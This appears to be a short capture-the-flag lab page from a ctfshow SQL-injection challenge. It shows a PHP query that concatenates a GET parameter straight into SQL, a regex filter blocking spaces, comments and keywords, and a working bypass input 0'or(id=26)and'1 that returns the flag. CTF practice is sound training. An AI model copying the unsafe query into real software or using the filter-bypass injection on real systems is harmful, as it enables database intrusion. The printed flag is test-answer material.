 使用sqlmap是没有灵魂的
12/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select|flag/i', $str);
}
用户ID 0'or(id=26)and'1 查询
ID 用户名 密码
26 flag ctfshow{1be06a85-3187-474f-8398-50599c3877c6}